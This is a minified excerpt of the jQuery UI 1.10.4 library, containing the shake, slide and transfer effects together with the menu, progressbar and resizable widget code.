(function(b,r){b.effects.effect.shake=function(d,f){var a=b(this),e="position top bottom left right height width".split(" "),c=b.effects.setMode(a,d.mode||"effect"),h=d.direction||"left",l=d.distance||20,g=d.times||3,k=2*g+1,m=Math.round(d.duration/k),n="up"===h||"down"===h?"top":"left",q="up"===h||"left"===h,h={},p={},r={},t=a.queue(),x=t.length;b.effects.save(a,e);a.show();b.effects.createWrapper(a);h[n]=(q?"-=":"+=")+l;p[n]=(q?"+=":"-=")+2*l;r[n]=(q?"-=":"+=")+2*l;a.animate(h,m,d.easing);for(l=
1;l<g;l++)a.animate(p,m,d.easing).animate(r,m,d.easing);a.animate(p,m,d.easing).animate(h,m/2,d.easing).queue(function(){"hide"===c&&a.hide();b.effects.restore(a,e);b.effects.removeWrapper(a);f()});1<x&&t.splice.apply(t,[1,0].concat(t.splice(x,k+1)));a.dequeue()}})(jQuery);
(function(b,r){b.effects.effect.slide=function(d,f){var a=b(this),e="position top bottom left right width height".split(" "),c=b.effects.setMode(a,d.mode||"show"),h="show"===c,l=d.direction||"left",g="up"===l||"down"===l?"top":"left",l="up"===l||"left"===l,k,m={};b.effects.save(a,e);a.show();k=d.distance||a["top"===g?"outerHeight":"outerWidth"](!0);b.effects.createWrapper(a).css({overflow:"hidden"});h&&a.css(g,l?isNaN(k)?"-"+k:-k:k);m[g]=(h?l?"+=":"-=":l?"-=":"+=")+k;a.animate(m,{queue:!1,duration:d.duration,
easing:d.easing,complete:function(){"hide"===c&&a.hide();b.effects.restore(a,e);b.effects.removeWrapper(a);f()}})}})(jQuery);
(function(b,r){b.effects.effect.transfer=function(d,f){var a=b(this),e=b(d.to),c="fixed"===e.css("position"),h=b("body"),l=c?h.scrollTop():0,h=c?h.scrollLeft():0,g=e.offset(),e={top:g.top-l,left:g.left-h,height:e.innerHeight(),width:e.innerWidth()},g=a.offset(),k=b("<div class='ui-effects-transfer'></div>").appendTo(document.body).addClass(d.className).css({top:g.top-l,left:g.left-h,height:a.innerHeight(),width:a.innerWidth(),position:c?"fixed":"absolute"}).animate(e,d.duration,d.easing,function(){k.remove();
f()})}})(jQuery);
(function(b,r){b.widget("ui.menu",{version:"1.10.4",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=!1;this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content ui-corner-all").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}).bind("click"+this.eventNamespace,
b.proxy(function(b){this.options.disabled&&b.preventDefault()},this));this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true");this._on({"mousedown .ui-menu-item > a":function(b){b.preventDefault()},"click .ui-state-disabled > a":function(b){b.preventDefault()},"click .ui-menu-item:has(a)":function(d){var f=b(d.target).closest(".ui-menu-item");!this.mouseHandled&&f.not(".ui-state-disabled").length&&(this.select(d),d.isPropagationStopped()||(this.mouseHandled=
!0),f.has(".ui-menu").length?this.expand(d):!this.element.is(":focus")&&b(this.document[0].activeElement).closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(d){var f=b(d.currentTarget);f.siblings().children(".ui-state-active").removeClass("ui-state-active");this.focus(d,f)},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(b,f){var a=this.active||
this.element.children(".ui-menu-item").eq(0);f||this.focus(b,a)},blur:function(d){this._delay(function(){b.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(d)})},keydown:"_keydown"});this.refresh();this._on(this.document,{click:function(d){b(d.target).closest(".ui-menu").length||this.collapseAll(d);this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-corner-all ui-menu-icons").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show();
this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").children("a").removeUniqueId().removeClass("ui-corner-all ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var d=b(this);d.data("ui-menu-submenu-carat")&&d.remove()});this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(d){function f(a){return a.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,
"\\$&")}var a,e,c,h,l=!0;switch(d.keyCode){case b.ui.keyCode.PAGE_UP:this.previousPage(d);break;case b.ui.keyCode.PAGE_DOWN:this.nextPage(d);break;case b.ui.keyCode.HOME:this._move("first","first",d);break;case b.ui.keyCode.END:this._move("last","last",d);break;case b.ui.keyCode.UP:this.previous(d);break;case b.ui.keyCode.DOWN:this.next(d);break;case b.ui.keyCode.LEFT:this.collapse(d);break;case b.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(d);break;case b.ui.keyCode.ENTER:case b.ui.keyCode.SPACE:this._activate(d);
break;case b.ui.keyCode.ESCAPE:this.collapse(d);break;default:l=!1,a=this.previousFilter||"",e=String.fromCharCode(d.keyCode),c=!1,clearTimeout(this.filterTimer),e===a?c=!0:e=a+e,h=new RegExp("^"+f(e),"i"),a=this.activeMenu.children(".ui-menu-item").filter(function(){return h.test(b(this).children("a").text())}),a=c&&-1!==a.index(this.active.next())?this.active.nextAll(".ui-menu-item"):a,a.length||(e=String.fromCharCode(d.keyCode),h=new RegExp("^"+f(e),"i"),a=this.activeMenu.children(".ui-menu-item").filter(function(){return h.test(b(this).children("a").text())})),
a.length?(this.focus(d,a),1<a.length?(this.previousFilter=e,this.filterTimer=this._delay(function(){delete this.previousFilter},1E3)):delete this.previousFilter):delete this.previousFilter}l&&d.preventDefault()},_activate:function(b){this.active.is(".ui-state-disabled")||(this.active.children("a[aria-haspopup='true']").length?this.expand(b):this.select(b))},refresh:function(){var d,f=this.options.icons.submenu;d=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length);
d.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-corner-all").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var a=b(this),e=a.prev("a"),c=b("<span>").addClass("ui-menu-icon ui-icon "+f).data("ui-menu-submenu-carat",!0);e.attr("aria-haspopup","true").prepend(c);a.attr("aria-labelledby",e.attr("id"))});d=d.add(this.element);d.children(":not(.ui-menu-item):has(a)").addClass("ui-menu-item").attr("role","presentation").children("a").uniqueId().addClass("ui-corner-all").attr({tabIndex:-1,
role:this._itemRole()});d.children(":not(.ui-menu-item)").each(function(){var a=b(this);/[^\-\u2014\u2013\s]/.test(a.text())||a.addClass("ui-widget-content ui-menu-divider")});d.children(".ui-state-disabled").attr("aria-disabled","true");this.active&&!b.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(b,f){"icons"===b&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(f.submenu);
this._super(b,f)},focus:function(b,f){var a;this.blur(b,b&&"focus"===b.type);this._scrollIntoView(f);this.active=f.first();a=this.active.children("a").addClass("ui-state-focus");this.options.role&&this.element.attr("aria-activedescendant",a.attr("id"));this.active.parent().closest(".ui-menu-item").children("a:first").addClass("ui-state-active");b&&"keydown"===b.type?this._close():this.timer=this._delay(function(){this._close()},this.delay);a=f.children(".ui-menu");a.length&&b&&/^mouse/.test(b.type)&&
this._startOpening(a);this.activeMenu=f.parent();this._trigger("focus",b,{item:f})},_scrollIntoView:function(d){var f,a,e;this._hasScroll()&&(f=parseFloat(b.css(this.activeMenu[0],"borderTopWidth"))||0,a=parseFloat(b.css(this.activeMenu[0],"paddingTop"))||0,f=d.offset().top-this.activeMenu.offset().top-f-a,a=this.activeMenu.scrollTop(),e=this.activeMenu.height(),d=d.height(),0>f?this.activeMenu.scrollTop(a+f):f+d>e&&this.activeMenu.scrollTop(a+f-e+d))},blur:function(b,f){f||clearTimeout(this.timer);
this.active&&(this.active.children("a").removeClass("ui-state-focus"),this.active=null,this._trigger("blur",b,{item:this.active}))},_startOpening:function(b){clearTimeout(this.timer);"true"===b.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close();this._open(b)},this.delay))},_open:function(d){var f=b.extend({of:this.active},this.options.position);clearTimeout(this.timer);this.element.find(".ui-menu").not(d.parents(".ui-menu")).hide().attr("aria-hidden","true");d.show().removeAttr("aria-hidden").attr("aria-expanded",
"true").position(f)},collapseAll:function(d,f){clearTimeout(this.timer);this.timer=this._delay(function(){var a=f?this.element:b(d&&d.target).closest(this.element.find(".ui-menu"));a.length||(a=this.element);this._close(a);this.blur(d);this.activeMenu=a},this.delay)},_close:function(b){b||(b=this.active?this.active.parent():this.element);b.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find("a.ui-state-active").removeClass("ui-state-active")},collapse:function(b){var f=
this.active&&this.active.parent().closest(".ui-menu-item",this.element);f&&f.length&&(this._close(),this.focus(b,f))},expand:function(b){var f=this.active&&this.active.children(".ui-menu ").children(".ui-menu-item").first();f&&f.length&&(this._open(f.parent()),this._delay(function(){this.focus(b,f)}))},next:function(b){this._move("next","first",b)},previous:function(b){this._move("prev","last",b)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&
!this.active.nextAll(".ui-menu-item").length},_move:function(b,f,a){var e;this.active&&(e="first"===b||"last"===b?this.active["first"===b?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[b+"All"](".ui-menu-item").eq(0));e&&e.length&&this.active||(e=this.activeMenu.children(".ui-menu-item")[f]());this.focus(a,e)},nextPage:function(d){var f,a,e;this.active?this.isLastItem()||(this._hasScroll()?(a=this.active.offset().top,e=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){f=
b(this);return 0>f.offset().top-a-e}),this.focus(d,f)):this.focus(d,this.activeMenu.children(".ui-menu-item")[this.active?"last":"first"]())):this.next(d)},previousPage:function(d){var f,a,e;this.active?this.isFirstItem()||(this._hasScroll()?(a=this.active.offset().top,e=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){f=b(this);return 0<f.offset().top-a+e}),this.focus(d,f)):this.focus(d,this.activeMenu.children(".ui-menu-item").first())):this.next(d)},_hasScroll:function(){return this.element.outerHeight()<
this.element.prop("scrollHeight")},select:function(d){this.active=this.active||b(d.target).closest(".ui-menu-item");var f={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(d,!0);this._trigger("select",d,f)}})})(jQuery);
(function(b,r){b.widget("ui.progressbar",{version:"1.10.4",options:{max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue();this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({role:"progressbar","aria-valuemin":this.min});this.valueDiv=b("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element);this._refreshValue()},_destroy:function(){this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow");
this.valueDiv.remove()},value:function(b){if(b===r)return this.options.value;this.options.value=this._constrainedValue(b);this._refreshValue()},_constrainedValue:function(b){b===r&&(b=this.options.value);this.indeterminate=!1===b;"number"!==typeof b&&(b=0);return this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,b))},_setOptions:function(b){var f=b.value;delete b.value;this._super(b);this.options.value=this._constrainedValue(f);this._refreshValue()},_setOption:function(b,f){"max"===
b&&(f=Math.max(this.min,f));this._super(b,f)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var d=this.options.value,f=this._percentage();this.valueDiv.toggle(this.indeterminate||d>this.min).toggleClass("ui-corner-right",d===this.options.max).width(f.toFixed(0)+"%");this.element.toggleClass("ui-progressbar-indeterminate",this.indeterminate);this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||
(this.overlayDiv=b("<div class='ui-progressbar-overlay'></div>").appendTo(this.valueDiv))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":d}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null));this.oldValue!==d&&(this.oldValue=d,this._trigger("change"));d===this.options.max&&this._trigger("complete")}})})(jQuery);
(function(b,r){function d(a){return parseInt(a,10)||0}function f(a){return!isNaN(parseInt(a,10))}b.widget("ui.resizable",b.ui.mouse,{version:"1.10.4",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_create:function(){var a,e,c,d,f,g=this,k=this.options;this.element.addClass("ui-resizable");
b.extend(this,{_aspectRatio:!!k.aspectRatio,aspectRatio:k.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:k.helper||k.ghost||k.animate?k.helper||"ui-resizable-helper":null});this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)&&(this.element.wrap(b("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),
left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.data("ui-resizable")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),
this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize());this.handles=k.handles||(b(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se");
if(this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),a=this.handles.split(","),this.handles={},e=0;e<a.length;e++)c=b.trim(a[e]),f="ui-resizable-"+c,d=b("<div class='ui-resizable-handle "+f+"'></div>"),d.css({zIndex:k.zIndex}),"se"===c&&d.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[c]=".ui-resizable-"+c,this.element.append(d);this._renderAxis=function(a){var e,c,d;a=a||this.element;for(e in this.handles)this.handles[e].constructor===
String&&(this.handles[e]=b(this.handles[e],this.element).show()),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)&&(c=b(this.handles[e],this.element),d=/sw|ne|nw|se|n|s/.test(e)?c.outerHeight():c.outerWidth(),c=["padding",/ne|nw|n/.test(e)?"Top":/se|sw|s/.test(e)?"Bottom":/^e$/.test(e)?"Right":"Left"].join(""),a.css(c,d),this._proportionallyResize()),b(this.handles[e])};this._renderAxis(this.element);this._handles=b(".ui-resizable-handle",this.element).disableSelection();
this._handles.mouseover(function(){g.resizing||(this.className&&(d=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),g.axis=d&&d[1]?d[1]:"se")});k.autoHide&&(this._handles.hide(),b(this.element).addClass("ui-resizable-autohide").mouseenter(function(){k.disabled||(b(this).removeClass("ui-resizable-autohide"),g._handles.show())}).mouseleave(function(){k.disabled||g.resizing||(b(this).addClass("ui-resizable-autohide"),g._handles.hide())}));this._mouseInit()},_destroy:function(){this._mouseDestroy();
var a,e=function(a){b(a).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};this.elementIsWrapper&&(e(this.element),a=this.element,this.originalElement.css({position:a.css("position"),width:a.outerWidth(),height:a.outerHeight(),top:a.css("top"),left:a.css("left")}).insertAfter(a),a.remove());this.originalElement.css("resize",this.originalResizeStyle);e(this.originalElement);
return this},_mouseCapture:function(a){var e,c,d=!1;for(e in this.handles)if(c=b(this.handles[e])[0],c===a.target||b.contains(c,a.target))d=!0;return!this.options.disabled&&d},_mouseStart:function(a){var e,c,f;f=this.options;e=this.element.position();var l=this.element;this.resizing=!0;/absolute/.test(l.css("position"))?l.css({position:"absolute",top:l.css("top"),left:l.css("left")}):l.is(".ui-draggable")&&l.css({position:"absolute",top:e.top,left:e.left});this._renderProxy();e=d(this.helper.css("left"));
c=d(this.helper.css("top"));f.containment&&(e+=b(f.containment).scrollLeft()||0,c+=b(f.containment).scrollTop()||0);this.offset=this.helper.offset();this.position={left:e,top:c};this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:l.width(),height:l.height()};this.originalSize=this._helper?{width:l.outerWidth(),height:l.outerHeight()}:{width:l.width(),height:l.height()};this.originalPosition={left:e,top:c};this.sizeDiff={width:l.outerWidth()-l.width(),height:l.outerHeight()-
l.height()};this.originalMousePosition={left:a.pageX,top:a.pageY};this.aspectRatio="number"===typeof f.aspectRatio?f.aspectRatio:this.originalSize.width/this.originalSize.height||1;f=b(".ui-resizable-"+this.axis).css("cursor");b("body").css("cursor","auto"===f?this.axis+"-resize":f);l.addClass("ui-resizable-resizing");this._propagate("start",a);return!0},_mouseDrag:function(a){var e,c=this.helper,d={};e=this.originalMousePosition;var f=this.position.top,g=this.position.left,k=this.size.width,m=this.size.height,
n=this._change[this.axis];if(!n)return!1;e=n.apply(this,[a,a.pageX-e.left||0,a.pageY-e.top||0]);this._updateVirtualBoundaries(a.shiftKey);if(this._aspectRatio||a.shiftKey)e=this._updateRatio(e,a);e=this._respectSize(e,a);this._updateCache(e);this._propagate("resize",a);this.position.top!==f&&(d.top=this.position.top+"px");this.position.left!==g&&(d.left=this.position.left+"px");this.size.width!==k&&(d.width=this.size.width+"px");this.size.height!==m&&(d.height=this.size.height+"px");c.css(d);!this._helper&&
this._proportionallyResizeElements.length&&this._proportionallyResize();b.isEmptyObject(d)||this._trigger("resize",a,this.ui());return!1},_mouseStop:function(a){this.resizing=!1;var e,c,d,f=this.options;this._helper&&(e=this._proportionallyResizeElements,e=(c=e.length&&/textarea/i.test(e[0].nodeName))&&b.ui.hasScroll(e[0],"left")?0:this.sizeDiff.height,c=c?0:this.sizeDiff.width,c={width:this.helper.width()-c,height:this.helper.height()-e},e=parseInt(this.element.css("left"),10)+(this.position.left-
this.originalPosition.left)||null,d=parseInt(this.element.css("top"),10)+(this.position.top-this.originalPosition.top)||null,f.animate||this.element.css(b.extend(c,{top:d,left:e})),this.helper.height(this.size.height),this.helper.width(this.size.width),this._helper&&!f.animate&&this._proportionallyResize());b("body").css("cursor","auto");this.element.removeClass("ui-resizable-resizing");this._propagate("stop",a);this._helper&&this.helper.remove();return!1},_updateVirtualBoundaries:function(a){var b,
c,d,l;l=this.options;l={minWidth:f(l.minWidth)?l.minWidth:0,maxWidth:f(l.maxWidth)?l.maxWidth:Infinity,minHeight:f(l.minHeight)?l.minHeight:0,maxHeight:f(l.maxHeight)?l.maxHeight:Infinity};if(this._aspectRatio||a)a=l.minHeight*this.aspectRatio,c=l.minWidth/this.aspectRatio,b=l.maxHeight*this.aspectRatio,d=l.maxWidth/this.aspectRatio,a>l.minWidth&&(l.minWidth=a),c>l.minHeight&&(l.minHeight=c),b<l.maxWidth&&(l.maxWidth=b),d<l.maxHeight&&(l.maxHeight=d);this._vBoundaries=l},_updateCache:function(a){this.offset=
this.helper.offset();f(a.left)&&(this.position.left=a.left);f(a.top)&&(this.position.top=a.top);f(a.height)&&(this.size.height=a.height);f(a.width)&&(this.size.width=a.width)},_updateRatio:function(a){var b=this.position,c=this.size,d=this.axis;f(a.height)?a.width=a.height*this.aspectRatio:f(a.width)&&(a.height=a.width/this.aspectRatio);"sw"===d&&(a.left=b.left+(c.width-a.width),a.top=null);"nw"===d&&(a.top=b.top+(c.height-a.height),a.left=b.left+(c.width-a.width));return a},_respectSize:function(a){var b=
this._vBoundaries,c=this.axis,d=f(a.width)&&b.maxWidth&&b.maxWidth<a.width,l=f(a.height)&&b.maxHeight&&b.maxHeight<a.height,g=f(a.width)&&b.minWidth&&b.minWidth>a.width,k=f(a.height)&&b.minHeight&&b.minHeight>a.height,m=this.originalPosition.left+this.originalSize.width,n=this.position.top+this.size.height,q=/sw|nw|w/.test(c),c=/nw|ne|n/.test(c);g&&(a.width=b.minWidth);k&&(a.height=b.minHeight);d&&(a.width=b.maxWidth);l&&(a.height=b.maxHeight);g&&q&&(a.left=m-b.minWidth);d&&q&&(a.left=m-b.maxWidth);
k&&c&&(a.top=n-b.minHeight);l&&c&&(a.top=n-b.maxHeight);a.width||a.height||a.left||!a.top?a.width||a.height||a.top||!a.left||(a.left=null):a.top=null;return a},_proportionallyResize:function(){if(this._proportionallyResizeElements.length){var a,b,c,d,f,g=this.helper||this.element;for(a=0;a<this._proportionallyResizeElements.length;a++){f=this._proportionallyResizeElements[a];if(!this.borderDif)for(this.borderDif=[],c=[f.css("borderTopWidth"),f.css("borderRightWidth"),f.css("borderBottomWidth"),f.css("borderLeftWidth")],
d=[f.css("paddingTop"),f.css("paddingRight"),f.css("paddingBottom"),f.css("paddingLeft")],b=0;b<c.length;b++)this.borderDif[b]=(parseInt(c[b],10)||0)+(parseInt(d[b],10)||0);f.css({height:g.height()-this.borderDif[0]-this.borderDif[2]||0,width:g.width()-this.borderDif[1]-this.borderDif[3]||0})}}},_renderProxy:function(){var a=this.options;this.elementOffset=this.element.offset();this._helper?(this.helper=this.helper||b("<div style='overflow:hidden;'></div>"),this.helper.addClass(this._helper).css({width:this.element.outerWidth()-
1,height:this.element.outerHeight()-1,position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++a.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(a,b){return{width:this.originalSize.width+b}},w:function(a,b){return{left:this.originalPosition.left+b,width:this.originalSize.width-b}},n:function(a,b,c){return{top:this.originalPosition.top+c,height:this.originalSize.height-c}},s:function(a,b,c){return{height:this.originalSize.height+
c}},se:function(a,e,c){return b.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[a,e,c]))},sw:function(a,e,c){return b.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[a,e,c]))},ne:function(a,e,c){return b.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[a,e,c]))},nw:function(a,e,c){return b.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[a,e,c]))}},_propagate:function(a,e){b.ui.plugin.call(this,a,[e,this.ui()]);
"resize"!==a&&this._trigger(a,e,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}});b.ui.plugin.add("resizable","animate",{stop:function(a){var e=b(this).data("ui-resizable"),c=e.options,d=e._proportionallyResizeElements,f=d.length&&/textarea/i.test(d[0].nodeName),g=f&&b.ui.hasScroll(d[0],"left")?0:e.sizeDiff.height,f=
{width:e.size.width-(f?0:e.sizeDiff.width),height:e.size.height-g},g=parseInt(e.element.css("left"),10)+(e.position.left-e.originalPosition.left)||null,k=parseInt(e.element.css("top"),10)+(e.position.top-e.originalPosition.top)||null;e.element.animate(b.extend(f,k&&g?{top:k,left:g}:{}),{duration:c.animateDuration,easing:c.animateEasing,step:function(){var c={width:parseInt(e.element.css("width"),10),height:parseInt(e.element.css("height"),10),top:parseInt(e.element.css("top"),10),left:parseInt(e.element.css("left"),
10)};d&&d.length&&b(d[0]).css({width:c.width,height:c.height});e._updateCache(c);e._propagate("resize",a)}})}});b.ui.plugin.add("resizable","containment",{start:function(){var a,e,c,f,l,g=b(this).data("ui-resizable"),k=g.element;c=g.options.containment;if(k=c instanceof b?c.get(0):/parent/.test(c)?k.parent().get(0):c)g.containerElement=b(k),/document/.test(c)||c===document?(g.containerOffset={left:0,top:0},g.containerPosition={left:0,top:0},g.parentData={element:b(document),left:0,top:0,width:b(document).width(),
height:b(document).height()||document.body.parentNode.scrollHeight}):(a=b(k),e=[],b(["Top","Right","Left","Bottom"]).each(function(b,c){e[b]=d(a.css("padding"+c))}),g.containerOffset=a.offset(),g.containerPosition=a.position(),g.containerSize={height:a.innerHeight()-e[3],width:a.innerWidth()-e[1]},c=g.containerOffset,f=g.containerSize.height,l=g.containerSize.width,l=b.ui.hasScroll(k,"left")?k.scrollWidth:l,f=b.ui.hasScroll(k)?k.scrollHeight:f,g.parentData={element:k,left:c.left,top:c.top,width:l,
height:f})},resize:function(a){var e,c,d,f,g=b(this).data("ui-resizable");e=g.options;c=g.containerOffset;d=g.position;a=g._aspectRatio||a.shiftKey;f={top:0,left:0};var k=g.containerElement;k[0]!==document&&/static/.test(k.css("position"))&&(f=c);d.left<(g._helper?c.left:0)&&(g.size.width+=g._helper?g.position.left-c.left:g.position.left-f.left,a&&(g.size.height=g.size.width/g.aspectRatio),g.position.left=e.helper?c.left:0);d.top<(g._helper?c.top:0)&&(g.size.height+=g._helper?g.position.top-c.top:
g.position.top,a&&(g.size.width=g.size.height*g.aspectRatio),g.position.top=g._helper?c.top:0);g.offset.left=g.parentData.left+g.position.left;g.offset.top=g.parentData.top+g.position.top;e=Math.abs(g.offset.left-f.left+g.sizeDiff.width);c=Math.abs((g._helper?g.offset.top-f.top:g.offset.top-c.top)+g.sizeDiff.height);d=g.containerElement.get(0)===g.element.parent().get(0);f=/relative|absolute/.test(g.containerElement.css("position"));d&&f&&(e-=Math.abs(g.parentData.left));e+g.size.width>=g.parentData.width&&
(g.size.width=g.parentData.width-e,a&&(g.size.height=g.size.width/g.aspectRatio));c+g.size.height>=g.parentData.height&&(g.size.height=g.parentData.height-c,a&&(g.size.width=g.size.height*g.aspectRatio))},stop:function(){var a=b(this).data("ui-resizable"),e=a.options,c=a.containerOffset,d=a.containerPosition,f=a.containerElement,g=b(a.helper),k=g.offset(),m=g.outerWidth()-a.sizeDiff.width,g=g.outerHeight()-a.sizeDiff.height;a._helper&&!e.animate&&/relative/.test(f.css("position"))&&b(this).css({left:k.left-
d.left-c.left,width:m,height:g});a._helper&&!e.animate&&/static/.test(f.css("position"))&&b(this).css({left:k.left-d.left-c.left,width:m,height:g})}});b.ui.plugin.add("resizable","alsoResize",{start:function(){var a=b(this).data("ui-resizable").options,e=function(a){b(a).each(function(){var a=b(this);a.data("ui-resizable-alsoresize",{width:parseInt(a.width(),10),height:parseInt(a.height(),10),left:parseInt(a.css("left"),10),top:parseInt(a.css("top"),10)})})};"object"!==typeof a.alsoResize||a.alsoResize.parentNode?
e(a.alsoResize):a.alsoResize.length?(a.alsoResize=a.alsoResize[0],e(a.alsoResize)):b.each(a.alsoResize,function(a){e(a)})},resize:function(a,e){var c=b(this).data("ui-resizable"),d=c.options,f=c.originalSize,g=c.originalPosition,k={height:c.size.height-f.height||0,width:c.size.width-f.width||0,top:c.position.top-g.top||0,left:c.position.left-g.left||0},m=function(a,c){b(a).each(function(){var a=b(this),d=b(this).data("ui-resizable-alsoresize"),f={},h=c&&c.length?c:a.parents(e.originalElement[0]).length?
["width","height"]:["width","height","top","left"];b.each(h,function(a,b){var c=(d[b]||0)+(k[b]||0);c&&0<=c&&(f[b]=c||null)});a.css(f)})};"object"!==typeof d.alsoResize||d.alsoResize.nodeType?m(d.alsoResize):b.each(d.alsoResize,function(a,b){m(a,b)})},stop:function(){b(this).removeData("resizable-alsoresize")}});b.ui.plugin.add("resizable","ghost",{start:function(){var a=b(this).data("ui-resizable"),e=a.options,c=a.size;a.ghost=a.originalElement.clone();a.ghost.css({opacity:.25,display:"block",position:"relative",
height:c.height,width:c.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"===typeof e.ghost?e.ghost:"");a.ghost.appendTo(a.helper)},resize:function(){var a=b(this).data("ui-resizable");a.ghost&&a.ghost.css({position:"relative",height:a.size.height,width:a.size.width})},stop:function(){var a=b(this).data("ui-resizable");a.ghost&&a.helper&&a.helper.get(0).removeChild(a.ghost.get(0))}});b.ui.plugin.add("resizable","grid",{resize:function(){var a=b(this).data("ui-resizable"),
e=a.options,c=a.size,d=a.originalSize,f=a.originalPosition,g=a.axis,k="number"===typeof e.grid?[e.grid,e.grid]:e.grid,m=k[0]||1,n=k[1]||1,q=Math.round((c.width-d.width)/m)*m,c=Math.round((c.height-d.height)/n)*n,p=d.width+q,r=d.height+c,t=e.maxWidth&&e.maxWidth<p,x=e.maxHeight&&e.maxHeight<r,y=e.minWidth&&e.minWidth>p,z=e.minHeight&&e.minHeight>r;e.grid=k;y&&(p+=m);z&&(r+=n);t&&(p-=m);x&&(r-=n);/^(se|s|e)$/.test(g)?(a.size.width=p,a.size.height=r):/^(ne)$/.test(g)?(a.size.width=p,a.size.height=r,
a.position.top=f.top-c):/^(sw)$/.test(g)?(a.size.width=p,a.size.height=r,a.position.left=f.left-q):(0<r-n?(a.size.height=r,a.position.top=f.top-c):(a.size.height=n,a.position.top=f.top+d.height-n),0<p-m?(a.size.width=p,a.position.left=f.left-q):(a.size.width=m,a.position.left=f.left+d.width-m))}})})(jQuery);
